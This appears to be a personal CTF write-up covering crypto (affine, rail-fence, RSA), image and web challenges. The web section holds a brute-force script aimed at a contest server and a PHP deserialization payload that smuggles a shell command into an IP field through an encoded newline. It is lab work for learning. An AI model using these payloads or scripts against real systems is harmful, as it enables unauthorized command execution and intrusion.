20231210--不知道什么比赛的题
C1 - DONE
from secret import flag
from string import ascii_lowercase as alphabet
ctoi = lambda c: alphabet.index(c)
itoc = lambda i: alphabet[i]
a = 5
b = 13
cipher = ""
for c in flag:
if c in alphabet:
cipher += itoc((ctoi(c) * a + b) % 26)
else:
cipher += c
print(cipher)
# mqnr{414m904x-60m1-805m-73m2-71hn0nmnm467}
C2 - DONE
peoyjrbvku9ku}kosxoeq2okqy{vxk3pako6ky
--> rot13:
https://www.qqxiuzi.cn/bianma/zhalanmima.php
--> 栅栏(普通栅栏)6
# https://www.qqxiuzi.cn/bianma/zhalanmima.php
fueozhr
lak9ak}
aeineu
g2eago
{lna3f
qae6ao
flag{quae2laekieneo9naa6zaeg3ahkuofor}

C3 - simple_RSA - DONE
c=1547951720502687291395160194508023779246352093776850196990945603066628907353
n=41069065654959614597750207738698085798765257876378561837894254544512565197793
e=11
flag{414f904c-60f1-805f-73f2-71ea0afaf467}

M2-paintpaintpaint.jpg - DONE
flag{40fc0a979f759c8892f4dc045e28b820}
from PIL import Image
size = (300, 300)
img = Image.new('RGB', size)
lpxl = open('pixel.txt', 'r').read().split('\n')
for pxl in lpxl:
t = pxl.split('(')[1].split(')')[0].split(',')
x,y = int(t[0]), int(t[1])
img.putpixel( (x,y), (255,0,0) )
img.show()

W1 - 老虎机 - DONE
number=8028&sign=f8e918489f1e0a81ff11312f4d0630c1
number就是要爆破的内容。sign这个参数,是number的md5值。
所以,写个脚本,把0000-9999的所有数字,都爆破一下,对比返回包中有没有“Bad Luck"就可以了。
from hashlib import md5
from itertools import product
from string import digits
import requests
burp0_url = "http://39.108.128.46:32375/result.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0", "Accept": "*/*", "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate, br", "DNT": "1", "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8", "X-Requested-With": "XMLHttpRequest", "Referer": "http://39.108.128.46:32375/", "Connection": "close"}
bad = []
for i in product('5678901234', repeat=4):
n = ''.join(i)
m = md5(n.encode()).hexdigest()
print(n, end=', ')
burp0_data = {"number": n, "sign": m}
try:
ret = requests.post(burp0_url, headers=burp0_headers, data=burp0_data, proxies=None)
if "Bad Luck" not in ret.text:
print(ret.text)
break
else:
bad.append(ret.text)
except:
print(n)
print('ddddddddddddddd')
continue
with open('bad.txt', 'w') as f2:
f2.write('\n'.join(bad)) # "flag" : "flag{3f484dca-2247-4ae2-b7df-ec43dc855d6e}"
W2 - pingwhere - DONE
反序列化+命令执行。
filesize触发tostring。
命令执行时,未过滤%0A。
构造exp:
class ping {
var $ip;}
class info {
var $file;}
$i = new info();
$p = new ping();
$p->ip = "127.0.0.1
ls > 1.txt";
$i->file = $p;
echo urlencode(serialize($i));
得到:
O%3A4%3A%22info%22%3A1%3A%7Bs%3A4%3A%22file%22%3BO%3A4%3A%22ping%22%3A1%3A%7Bs%3A2%3A%22ip%22%3Bs%3A21%3A%22127.0.0.1%0D%0Als+%3E+1.txt%22%3B%7D%7D
O:4:"info":1:{s:4:"file";O:4:"ping":1:{s:2:"ip";s:21:"127.0.0.1
ls+>+1.txt";}}
注意,windows下换行是\r\n,2个字符。而在linux下是\n,1个字符。
故上面的payload要换一下:
(1)21-->20
(2)删除%0D。
O%3A4%3A%22info%22%3A1%3A%7Bs%3A4%3A%22file%22%3BO%3A4%3A%22ping%22%3A1%3A%7Bs%3A2%3A%22ip%22%3Bs%3A20%3A%22127.0.0.1%0Als+%3E+1.txt%22%3B%7D%7D
提交后,即可以执行 【ls > 1.txt】 命令。